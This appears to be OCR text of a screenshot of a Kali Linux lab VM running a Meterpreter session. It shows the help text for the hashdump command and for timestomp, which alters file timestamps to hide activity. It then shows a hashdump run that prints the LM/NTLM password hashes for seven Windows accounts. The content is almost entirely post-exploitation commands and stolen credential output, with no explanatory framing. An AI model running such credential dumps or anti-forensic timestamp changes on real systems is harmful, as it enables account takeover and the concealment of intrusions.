 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Sun 30 Oct, 21:53
kali@kali: ~
File Actions Edit View Help
Trash
Command Description
hashdump Dumps the contents of the SAM database
File Syst...
Priv: Timestomp Commands
Home
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
admin:1002:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ineuron:1000:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
noob:1001:aad3b435b51404eeaad3b435b51404ee:ed009a5dc9ad1848d4fc077205315aed:::
root:1003:aad3b435b51404eeaad3b435b51404ee:126b492f279d1595f0ab2e5c22c8a20c:::
toor:1004:aad3b435b51404eeaad3b435b51404ee:156cb1abce808384cfa960fe47c2cafc:::
meterpreter >
Right Ctrl
26°C
Partly cloudy
ENG
IN
21:53
30-10-2022
1